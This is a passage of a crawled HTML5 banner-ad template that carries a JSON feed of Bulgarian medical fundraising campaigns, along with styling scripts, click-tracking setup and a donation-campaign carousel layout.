\u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=dTWHVwafMdYNMOUPoYjibENmMgCVxqLAUjlNorAgCP_wX0TbbY0jtpvOCvRSRNkOX2VDMQmmAggn0_W9Lrlkrt7xSrDfVb9CeaN8gP_MgYAnfdDMIFHOjiiUQLQzpN6RD-R0CLjsTlvxd54qpxvJSKSdnqjsPFpKcv98Q5GDQOtzFytu48Jj0bQ2e7JtAIM9FIy7vW4zVaQfyrAk_fbKNYfGAmLzLyAyEp79ES0NXeJlWDlgye5xSnGMsoVsju_2V8GZhDxGUANZOP0_b0YdCmeiUADYSNnzXZTdUZaKdjLjRpyhXHl0Z0qAt4gQd5UR1y2zsVPm-1STYSarAmkahMFJSoW30pnD4ICqtH8os5gNiLJi9rFx5IfJqJEguN-2ajWYGhHG8oJpHIyxEevK3o470n_2uyxbRwCjz-G-moeMQPwmy_wdpuyXzwHUhnufC_bO1SrWMeYbazUGmutD4bM1RCq6b7v90HgFu4FV3-nR8WQT1I_4qBhvNSouL4EjhHSgLCmjMnzEK_WMxgvu8NuouZVD8xGhFlzotx9yrjodqPQYbikL1KlO4mirwwvvlq7RAteHK7ZsIE-GFUxHOJtczc-nI_yne00hezhS_2w4CeUwFbwIedR71w3SDtO48WJnbpbQ12fdv2nUd5rSGYrFYXKKNh0Krj091s36akHQ1Ju9monfK4a9ndYZX-Gh3M7OoDGDrhRo3i48Fbq3M7ibpd9